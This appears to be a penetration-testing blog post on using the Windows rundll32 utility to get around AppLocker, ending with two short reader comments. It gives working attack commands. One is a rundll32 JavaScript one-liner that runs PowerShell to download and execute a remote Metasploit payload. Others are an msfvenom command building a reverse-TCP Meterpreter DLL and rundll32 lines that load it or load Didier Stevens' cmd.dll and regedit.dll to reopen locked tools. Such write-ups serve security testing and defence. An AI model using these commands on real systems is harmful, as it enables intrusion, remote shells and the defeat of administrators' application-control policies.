Rundll32 is a Microsoft binary that can execute code that is inside a DLL file. Since this utility is part of the Windows operating system it can be used as a method in order to bypass AppLocker rules or Software Restriction Policies. So if the environment is not properly lockdown and users are permitted to use this binary then they can write their own DLL’s and bypass any restrictions or execute malicious JavaScript code.
Rundll32 – JavaScript

It possible to utilize the rundll32 binary in order to execute JavaScript code that has an embedded payload and it hosted on a webserver. The Metasploit module web delivery can quickly create a webserver that will serve a specific payload (Python, PHP or PowerShell). In this case the payload will be PowerShell.
exploit/multi/script/web_delivery
The following command needs to be executed from the command prompt. If the command prompt is locked then the method that is described below can be used to unlock the cmd.
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();new%20ActiveXObject("WScript.Shell").Run("powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://ip:port/');"

Rundll32 will execute the arbitrary code and it will return a Meterpreter session. The main benefit of this is that since it will not touch the disk the AppLocker rule will bypassed. However PowerShell should be allowed to run on the system.

Rundll32 – Meterpreter

The Metasploit Msfvenom can be used in order to create a custom DLL that will contain a meterpreter payload:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.100.3 LPORT=44444 -f dll -o pentestlab.dll

The utility rundll32 can then load and execute the payload that is inside the pentestlab.dll.
rundll32 shell32.dll,Control_RunDLL C:\Users\pentestlab.dll

A meterpreter session will be opened.
Command Prompt
In Windows systems that have locked the command prompt via an AppLocker rule it is possible to bypass this restriction by injecting a malicious DLL file into a legitimate process. Didier Stevens has released a modified version of cmd in the form of a DLL file by using an open source variant obtained from the ReactOS.

Since the rundll32 is a trusted Microsoft utility it can be used to load the cmd.dll into a process, execute the code on the DLL and therefore bypass the AppLocker rule and open the command prompt. The following two commands can be executed from the Windows Run:
rundll32 C:\cmd.dll,EntryPoint rundll32 shell32.dll,Control_RunDLL C:\cmd.dll


The code will be executed through rundll32 and the command prompt will be opened.


Registry
The same technique can be applied in systems where the registry is locked. Didier Stevens released also a modified version of registry editor in the form of a DLL like the command prompt above.

The following commands can load and run the regedit.dll via rundll32 and therefore bypass the AppLocker rule.
rundll32 C:\regedit.dll,EntryPoint rundll32 shell32.dll,Control_RunDLL C:\regedit.dll


Resources
https://blog.didierstevens.com/?s=cmd
http://didierstevens.com/files/software/cmd-dll_v0_0_4.zip
http://www.didierstevens.com/files/software/regedit-dll_v0_0_1.zip
this command return access denied in cmd window
Then runDLL32 is blocked!